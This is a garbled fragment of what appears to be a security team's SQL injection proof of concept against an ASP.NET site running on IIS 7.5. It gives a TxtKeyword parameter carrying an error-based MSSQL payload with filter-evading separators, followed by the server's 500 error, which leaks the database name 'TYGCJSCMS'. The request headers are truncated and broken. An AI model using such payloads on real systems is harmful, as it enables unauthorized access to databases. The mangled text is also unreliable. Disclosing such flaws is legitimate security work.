 TxtKeyword='%1eAnd%1e1=(select%1edb_name/*zzz*/())--+ HTTP/1.1
Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
ation/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
N,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
deflate
093=97649209qmnkxl70
sts: 1
0.1
=0
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sat, 05 Sep 2020 09:20:10 GMT
Connection: close
Content-Length: 5829
<html>
<head>
<title>在将 nvarchar 值 'TYGCJSCMS' 转换成数据类型 int 时失败。</title>
<style>
M78安全团队